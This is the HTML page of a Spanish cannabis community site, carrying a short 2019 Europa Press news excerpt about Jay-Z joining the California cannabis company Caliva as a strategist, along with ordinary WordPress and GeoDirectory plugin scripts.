<body class="post-template-default single single-post postid-5902 single-format-standard custom-background geodir_custom_posts gd-map-auto">
<div id="ds-container" >
<header id="site-header" class="site-header " role="banner" style="">

	<div class="container">

            <div class="dt-mobile-account-wrap"><a href="#gd-account-nav"><i class="fas fa-user"></i></a></div>
    <div id="gd-account-nav" >
        <div >
            <div class="widget geodir_loginbox"><strong class="mobile-login-widget-title">Mi cuenta</strong>				<form name="loginform" class="loginform1"
		      action="https://www.cannabiscultura.com/gd-login/"
		      method="post">
			<div class="geodir_form_row"><input placeholder="eMail" name="log"
			                                    type="text" class="textfield user_login1"/> <span
					class="user_loginInfo"></span></div>
			<div class="geodir_form_row"><input placeholder="Contraseña"
			                                    name="pwd" type="password"
			                                    class="textfield user_pass1 input-text"/><span
					class="user_passInfo"></span></div>

			<input type="hidden" name="redirect_to" value="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/"/>
			<input type="hidden" name="testcookie" value="1"/>

				
			<div class="geodir_form_row clearfix"><input type="submit" name="submit"
			                                             value="Iniciar sesión" class="b_signin"/>

				<p class="geodir-new-forgot-link">
											<a href="https://www.cannabiscultura.com/gd-login/?signup=1"
						   class="goedir-newuser-link">Nueva cuenta</a>

										<a href="https://www.cannabiscultura.com/gd-login/?forgot=1"
					   class="goedir-forgot-link">¿Olvidaste la contraseña?</a></p></div>
		</form>
		</div>        </div>
    </div>

		<div class="site-logo-wrap">
							<div class='site-logo'>
					<a href='https://www.cannabiscultura.com/' title='Cannabis Cultura' rel='home'><img src='https://www.cannabiscultura.com/wp-content/uploads/2016/11/logo80_2-1.png' alt='Cannabis Cultura'></a>
				</div>
					</div>
				<nav id="primary-nav" class="primary-nav" role="navigation">
			<ul id="menu-header" class="menu gd-menu-z"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="/foro-marihuana">Nuestro Foro</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="#">Guías</a>
<ul class="sub-menu">
	<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1682"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1683"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos básicos</a></li>
	<li id="menu-item-1684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1684"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El Cultivo</a></li>
	<li id="menu-item-1685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1685"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.cannabiscultura.com/ayuda-e-informacion-general/">Ayuda</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="https://elkano.org/myip">Mi IP</a></li>
<li  class="menu-item menu-item-has-children menu-gd-add-listing ">
					<a href="#" class="">Añadir</a>
					<ul class="sub-menu"><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_place" class="">
															Sitio Físico
														</a>
													</li><li class="menu-item ">
														<a href="https://www.cannabiscultura.com/add-listing/?listing_type=gd_online" class="">
															Sitio online
														</a>
													</li>	</ul> </li><li id="menu-item-gd-location-switcher" class="menu-item menu-item-type-social menu-item-type-social gd-location-switcher"><a href="#" class=""><i class="fa fa-map-marker"></i> Change Location</a><ul class="sub-menu"><li class="menu-item gd-location-switcher-menu-item"><div class="geodir_location_tab_container" ><dl class="geodir_location_tabs_head"><dd data-location="country" class="geodir_location_tabs " ><a href="javascript:void(0)">Country</a></dd><dd data-location="region" class="geodir_location_tabs " ><a href="javascript:void(0)">Region</a></dd><dd data-location="city" class="geodir_location_tabs gd-tab-active " ><a href="javascript:void(0)">City</a></dd></dl><input type="hidden" class="selected_location" value="city" /><div style="clear:both;"></div><div class="geodir_location_sugestion"><select class="geodir_location_switcher_chosen" name="gd_location" data-placeholder="Please wait..&hellip;" data-addSearchTermOnNorecord="0" data-autoredirect="1"  onchange="window.location.href=this.value"  data-showeverywhere="1" ><option value="https://www.cannabiscultura.com/location/espana/galicia/a-coruna/" >A Coruña</option><option value="https://www.cannabiscultura.com/location/espana/castilla-la-mancha/albacete/" >Albacete</option><option value="https://www.cannabiscultura.com/location/espana/comunidad-de-madrid/alcala-de-henares/" >Alcalá De Henares, Comunidad De Madrid</option><option value="https://www.cannabiscultura.com/location/espana/madrid/alcala-de-henares/" >Alcalá De Henares, Madrid</option><option value="https://www.cannabiscultura.com/location/espana/aragon/alcaniz/" >Alcañiz</option></select></div></div></li></ul></li></ul>		</nav>

		<div class="dt-nav-toggle  dt-mobile-nav-button-wrap"><a href="#primary-nav"><i class="fas fa-bars"></i></a></div>



	</div>
</header>


<div class="container">
	<div class="row">
		<div class="col-lg-12">
		<div class="content-box content-single">
						<article class="post-5902 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-jay-z">
	<header>
					<h1 class="entry-title">Jay-Z se suma al negocio de la marihuana medicinal</h1>
				</header>
	<div class="entry-content entry-summary">
		<div class="external-news"><img src="https://i2.wp.com/img.europapress.es/fotoweb/fotonoticia_20190710122928_800.jpg?fit=300%2C300&#038;ssl=1" class="aligncenter size-medium wp-image wp-master-image" data-recalc-dims="1" /><br /><a href='https://www.europapress.es/cultura/musica-00129/noticia-jay-suma-negocio-marihuana-medicinal-20190710122928.html' target='_blank' class='visit-host' rel='nofollow noopener noreferrer'>www.europapress.es</a> &#8211; El rapero Jay-Z se ha sumado a la industria del cannabis como estratega de la empresa californiana Caliva.</p>
<p>La compañía, formada en San José en 2015, dijo el martes que Jay-Z había llegado a un acuerdo de sociedad a largo plazo en la que se centrará en la divulgación y la dirección creativa de sus proyectos.<a href='https://www.europapress.es/cultura/musica-00129/noticia-jay-suma-negocio-marihuana-medicinal-20190710122928.html' target='_blank' class='view-more' rel='nofollow noopener noreferrer'>[ Ver más ]</a></div>
<div class='mantis-display ' >
<div data-mantis-zone='ad_dir_post'></div>
</div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5902" class="share-twitter sd-button share-icon no-text" href="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter"><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5902" class="share-facebook sd-button share-icon no-text" href="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook"><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>			</div>
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.cannabiscultura.com/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/" rel="bookmark"><time class="entry-date published updated" datetime="2019-07-11T23:03:33+02:00">11 julio, 2019</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.cannabiscultura.com/author/xelkano/">Cannabis Cultura</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.cannabiscultura.com/category/noticias/" rel="category tag">noticias</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.cannabiscultura.com/tag/jay-z/" rel="tag">Jay-Z</a></span>			</footer>
</article>
<div id="comments" class="comments-area normal-comments">

	
	

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><span class="gd-cancel-replaylink"><a rel="nofollow" id="cancel-comment-reply-link" href="/jay-z-se-suma-al-negocio-de-la-marihuana-medicinal/#respond" style="display:none;">Cancelar respuesta</a></span></small></h3><p class="must-log-in">Debes hacer <a href="https://www.cannabiscultura.com/gd-login/">login</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
	
</div><!-- .comments-area -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cannabiscultura.com/la-marihuana-podria-ser-una-alternativa-eficaz-contra-el-dolor/" rel="prev"><span class="meta-nav" aria-hidden="true">Previo</span> <span class="screen-reader-text">Post anterior:</span> <span class="post-title">La marihuana podría ser una alternativa eficaz contra el dolor</span></a></div><div class="nav-next"><a href="https://www.cannabiscultura.com/cannabis-regulemos-ya/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Siguiente post:</span> <span class="post-title">Cannabis: ¡Regulemos ya!</span></a></div></div>
	</nav>		</div>
	</div>
		</div>
</div>



<footer id="footer" class="site-footer" role="contentinfo">
	<div class="footer-widgets">
		<div class="container">
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widgettitle">Guías</h4><div class="menu-guias-1-container"><ul id="menu-guias-1" class="menu gd-menu-z"><li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.cannabiscultura.com/guias-de-cannabis/que-es-el-cannabis/">¿Qué es el Cannabis? – Tipos de Cannabis</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1687"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s#post3899">Sobre la Planta</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1688"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109097#post109097">Conocimientos Básicos</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1689"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109202#post109202">El cultivo</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://www.cannabiscultura.com/foro-marihuana/forum/guía-de-cultivo/faq-s/3899-guia-del-cannabis-y-su-cultivo-2-0-www-cannabiscultura-com-faq-s?p=109203#post109203">Cosecha</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widgettitle">Secciones</h4><div class="menu-footer-secciones-container"><ul id="menu-footer-secciones" class="menu gd-menu-z"><li id="menu-item-1600" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1600"><a href="https://www.cannabiscultura.com/category/noticias/">Noticias</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="https://www.cannabiscultura.com/sitios/grows/">Grows</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1602"><a href="https://www.cannabiscultura.com/foro-marihuana/">Foro comunidad</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1597"><a href="https://www.cannabiscultura.com/sitios-online/bancos-de-semillas/">Bancos de Semillas</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1598"><a href="https://www.cannabiscultura.com/sitios-online/grows-online/">Grows Online</a></li>
<li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-gd_onlinecategory menu-item-1599"><a href="https://www.cannabiscultura.com/sitios-online/derivados-del-cannabis/">Derivados del Cannabis</a></li>
</ul></div></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
					<div id="wpcom_social_media_icons_widget-2" class="widget widget_wpcom_social_media_icons_widget"><h4 class="widgettitle">Siguenos en las Redes</h4><ul><li><a href="https://www.facebook.com/ccultura00/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">Ver perfil de ccultura00 en Facebook</span></a></li><li><a href="https://twitter.com/cannabiscultura/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">Ver perfil de cannabiscultura en Twitter</span></a></li><li><a href="https://www.youtube.com/user/CannabisCulturaTv/" class="genericon genericon-youtube" target="_blank"><span class="screen-reader-text">Ver perfil de CannabisCulturaTv en YouTube</span></a></li></ul></div>				</div>
										<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
									</div>
					</div>
	</div>
	<div class="copyright footer-links-active">
		<div class="container">
			<p class="copyright-text">
			Copyright &copy; Cannabis Cultura 2026- info@cannabiscultura.com			</p>
			<div class="ds_footer_links"><ul id="menu-footer" class="menu gd-menu-z"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-118"><a href="https://www.cannabiscultura.com/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://www.cannabiscultura.com/contacta/">Contacta</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.cannabiscultura.com/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul></div>		</div>
	</div>

</footer>
<script>var geodir_advanced_search_js_msg = {"geodir_advanced_search_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"","msg_Me":"Me","unom_dist":"km","autocomplete_field_name":"s","geodir_enable_autocompleter_near":"1","geodir_enable_autocompleter":"1","geodir_autocompleter_autosubmit_near":"0","geodir_autocompleter_autosubmit":"1","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_disable":"1","geodir_autolocate_ask":"0","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:"};</script><script>



map_id_arr = [];
gdUmarker='';
my_location = 0;lat = '';
lon = '';
gdUmarker = '';
userMarkerActive=false;
gdLocationOptions = {
  enableHighAccuracy: true,
  timeout: 5000,
  maximumAge: 0
};
geodir_insert_compass(); 
gdSetupUserLoc();

jQuery(window).load(function(){  
geodir_reposition_compass();// set compass positon after images loaded so not to change position
});




jQuery( "body" ).on( "map_show", function(event,map_id) {
map_id_arr.push(map_id);
  if(lat && lon){
 setTimeout(function(map_id){
  setusermarker(lat,lon,map_id);//createUserMarker(lat,lon,true);//set marker on map<br />
 }, 1,map_id);
  }
});


</script>
<div class="gd-near-me-dropdown gd-dropdown dropdown-tip dropdown-anchor-right">
	<div class="dropdown-panel">
    	<div class="gd-advanced-s-menu-near">
        <span class="gdas-menu-near-me-left gdas-menu-left">Near me</span>
        <span class="gdas-menu-near-me-right gdas-menu-right"><input type="checkbox"  class="gt_near_me_s" onclick="gdGetLocation(jQuery(this));" /></span>
        </div>
        
        <div class="gd-advanced-s-menu-range">
        <span class="gdas-menu-left"><input type="range" name="gdas-range" class="gdas-range" min="1" max="320" onchange="gdasShowRange(jQuery(this));" value="120"></span>
        <span class="gdas-menu-right gdas-range-value-out">120 </span>
        </div>
    </div>
</div>
<script>var geodir_custom_post_type_all_js_msg = {"geodir_cp_post_type_char_validation":"Post Type can not be more than 17 characters.","geodir_cp_post_type_illegal_characters_validation":"Post Type contains illegal characters.","geodir_cp_post_type_blank_validation":"Post Type must not be blank.","geodir_cp_listing_slug_illegal_characters_validation":"Listing Slug contains illegal characters.","geodir_cp_listing_slug_blank_validation":"Listing Slug must not be blank.","geodir_cp_listing_order_value_validation":"Enter valid order value."};jQuery(document).ready(function(){
	jQuery('.gd-post-no-geo').each(function(){
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint').remove();
		jQuery(this).find('.geodir-addinfo .geodir-pinpoint-link').remove();
	});
	
		jQuery('.search_by_post').each(function(){
		jQuery(this).change(function(){
			gd_cpt_on_change_posttype(this, jQuery(this).val());
		});
		
		gd_cpt_on_change_posttype(this, jQuery(this).val());
	});
	});
function gd_cpt_no_location(post_type) {
	if ( jQuery.inArray( post_type, ["gd_online"] ) != '-1' ) {
		return true;
	}
	return false;
}

function gd_cpt_on_change_posttype(el, post_type) {
	if ( gd_cpt_no_location(post_type) ) {
		jQuery(el).closest('.geodir-search').find('input.snear').hide();
		jQuery(el).closest('.geodir-search').find('span.near-compass').hide();
	} else {
		jQuery(el).closest('.geodir-search').find('span.near-compass').show();
		jQuery(el).closest('.geodir-search').find('input.snear').show();
	}
}
	</script><script>var geodir_location_all_js_msg = {"geodir_location_admin_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodir_location_manager","geodir_location_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","set_location_default_city_confirmation":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cannabiscultura.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","delete_location_msg":"Are you sure want to delete this location?","delete_bulk_location_select_msg":"Please select atleast one location."};</script><script type="text/javascript">
if (!(window.google && typeof google.maps !== 'undefined')) {
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.css?ver=1.6.38");
    document.getElementsByTagName("head")[0].appendChild(css);
    document.write('<' + 'script id="geodirectory-leaflet-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/osm.geocode.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/leaflet/routing/leaflet-routing-machine.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
    document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://www.cannabiscultura.com/wp-content/plugins/geodirectory/geodirectory-assets/jawj/oms-leaflet.min.js?ver=1.6.38" type="text/javascript"><' + '/script>');
}
</script>
<style>body .geodir-listing-search.gd-search-bar-style .geodir-loc-bar .clearfix.geodir-loc-bar-in .geodir-search .gd-search-input-wrapper{flex:50 1 auto !important;min-width: initial !important;width:auto !important;}.geodir-filter-container .geodir-filter-cat{width:auto !important;}</style><script>var geodir_all_js_msg = {"geodir_plugin_url":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory","geodir_admin_ajax_url":"https:\/\/www.cannabiscultura.com\/wp-admin\/admin-ajax.php","custom_field_not_blank_var":"HTML Nombre de la variable no debe estar en blanco","custom_field_not_special_char":"Por favor, no utilice caracteres especiales y espacios en HTML Nombre de variable.","custom_field_unique_name":"HTML Nombre de variable debe ser un nombre \u00fanico.","custom_field_delete":"\u00bfEst\u00e1 usted desea eliminar este campo?","tax_meta_class_succ_del_msg":"El archivo ha sido eliminado correctamente.","tax_meta_class_not_permission_to_del_msg":"Usted no tiene permiso para eliminar este archivo.","tax_meta_class_order_save_msg":"Solicitar salv\u00f3!","tax_meta_class_not_permission_record_img_msg":"Usted no tiene permiso para cambiar el orden de las im\u00e1genes.","address_not_found_on_map_msg":"Direcci\u00f3n no encontrados para:","my_place_listing_del":"Are you sure you wish to delete this listing?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error: por favor vuelva a intentar","listing_url_prefix_msg":"Por favor ingrese lista prefijo url","invalid_listing_prefix_msg":"Car\u00e1cter no v\u00e1lido en el listado prefijo url","location_url_prefix_msg":"Por favor, introduzca el prefijo URL ubicaci\u00f3n","invalid_location_prefix_msg":"Car\u00e1cter no v\u00e1lido en el prefijo de URL de ubicaci\u00f3n","location_and_cat_url_separator_msg":"Por favor, introduzca la ubicaci\u00f3n y categor\u00eda url separador","invalid_char_and_cat_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el lugar y la categor\u00eda url separador","listing_det_url_separator_msg":"Por favor ingrese lista separador de detalle url","invalid_char_listing_det_url_separator_msg":"Car\u00e1cter no v\u00e1lido en el listado separador detalle url","loading_listing_error_favorite":"Lista Error loading.","geodir_field_id_required":"Este campo es obligatorio.","geodir_valid_email_address_msg":"Por favor, introduzca la direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","geodir_default_marker_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-functions\/map-functions\/icons\/pin.png","geodir_default_marker_w":"20","geodir_default_marker_h":"34","geodir_latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","geodir_default_rating_star_icon":"https:\/\/www.cannabiscultura.com\/wp-content\/plugins\/geodirectory\/geodirectory-assets\/images\/stars.png","gd_cmt_btn_post_reply":"Enviar respuesta","gd_cmt_btn_reply_text":"Responder texto","gd_cmt_btn_post_review":"Env\u00eda tu opini\u00f3n","gd_cmt_btn_review_text":"Cuenta tu experiencia a la gente","gd_cmt_err_no_rating":"Por favor, haz clic para puntuar, no se puede dejar una opini\u00f3n sin estrellas.","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply.","geodir_onoff_dragging":"","geodir_is_mobile":"","geodir_on_dragging_text":"Habilitar Arrastrando","geodir_off_dragging_text":"Desactivar Arrastrando","geodir_err_max_file_size":"Error con el tama\u00f1o del archivo : Intentaste subir un archivo de m\u00e1s de %s","geodir_err_file_upload_limit":"Has alcanzado el l\u00edmite de archivos. Limitado a %s archivos.","geodir_err_pkg_upload_limit":"Solo puedes subir %s archivos con este paquete, por favor, int\u00e9ntalo de nuevo.","geodir_action_remove":"Quitar","geodir_txt_all_files":"Archivos permitido","geodir_err_file_type":"Error en el tipo de archivo. Los archivos que est\u00e1n permitidos son: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png","geodir_txt_form_wait":"Espere...","geodir_txt_form_searching":"Buscando...","fa_rating":"1","reviewrating":"","multirating":"","geodir_map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Introduce tu ubicaci\u00f3n","ga_delete_check":"Do you wish to Deauthorize and break Analytics?","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Imposible determinar tu ubicaci\u00f3n","geoErrPERMISSION_DENINED":"Permiso denegado en encontrar su ubicaci\u00f3n","geoErrPOSITION_UNAVAILABLE":"Tu ubicaci\u00f3n actual es desconocida","geoErrBREAK":"Intente encontrar la ubicaci\u00f3n tard\u00f3 demasiado","geoErrDEFAULT":"Detecci\u00f3n de la ubicaci\u00f3n no se admite en el navegador","mapLanguage":"es","lightBox_txtImage":"Image","lightBox_txtOf":"de","geodir_marker_cluster_size":"40","geodir_marker_cluster_zoom":"6"};</script>    <script type="text/javascript">
        var default_location = 'Madrid';
        var latlng;
        var address;
        var dist = 0;
        var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

		function geodir_setup_submit_search() {
            jQuery('.geodir_submit_search').unbind('click');// unbind any other click events
			jQuery('.geodir_submit_search').click(function(e) {

                e.preventDefault();

				var s = ' ';
				var $form = jQuery(this).closest('form');

				if (jQuery("#sdist input[type='radio']:checked").length != 0) dist = jQuery("#sdist input[type='radio']:checked").val();
				if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Buscar ') jQuery('.search_text', $form).val(s);
				
				// Disable location based search for disabled location post type.
				if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
					if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
						jQuery('.snear', $form).remove();
						jQuery('.sgeo_lat', $form).remove();
						jQuery('.sgeo_lon', $form).remove();
						jQuery('select[name="sort_by"]', $form).remove();
						jQuery($form).submit();
						return;
					}
				}
				
				if (dist > 0 || (jQuery('select[name="sort_by"]').val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest') || (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Cerca de')) {

                    // OSM can't handel post code with no space so we test for it and add one if needed
                    if(window.gdMaps === 'osm'){
                        var $near_val = jQuery(".snear", $form).val();
                        var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
                        if($is_post_code){
                            $near_val = $near_val.replace(/.{3}$/,' $&');
                            jQuery(".snear", $form).val($near_val);
                        }
                    }

                    geodir_setsearch($form);
				} else {
					jQuery(".snear", $form).val('');
					jQuery($form).submit();
				}
			});
		}

        jQuery(document).ready(function() {
            geodir_setup_submit_search();
            //setup advanced search form on form ajax load
            jQuery("body").on("geodir_setup_search_form", function(){
                geodir_setup_submit_search();
            });
        });
        
		function geodir_setsearch($form) {
			if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Cerca de')) jQuery(".snear", $form).val(default_location);
			geocodeAddress($form);
		}

        function updateSearchPosition(latLng, $form) {
            if (window.gdMaps === 'google') {
                jQuery('.sgeo_lat').val(latLng.lat());
                jQuery('.sgeo_lon').val(latLng.lng());
            } else if (window.gdMaps === 'osm') {
                jQuery('.sgeo_lat').val(latLng.lat);
                jQuery('.sgeo_lon').val(latLng.lon);
